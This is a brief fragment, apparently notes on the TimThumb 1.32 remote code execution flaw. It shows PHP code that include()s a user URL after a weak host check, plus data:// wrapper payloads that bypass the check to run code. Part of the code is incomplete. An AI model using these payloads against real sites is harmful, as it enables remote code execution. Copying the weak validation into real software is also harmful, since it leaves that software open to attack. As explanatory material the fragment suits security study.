 if(!preg_match(#http://www.google.com#is,$url))
die(FAILED);
include($url);

?url=data://text/html;charset=http://www.google.com,evil();
//TimThumb is a popular script used for image resize.
//Public Exploit for v 1.32 (08/2011):
http://www.exploit-db.com/exploits/17602


if ($url_info['host'] == 'www.youtube.com' || )

?url=data://www.youtube.com/html;,evil();

 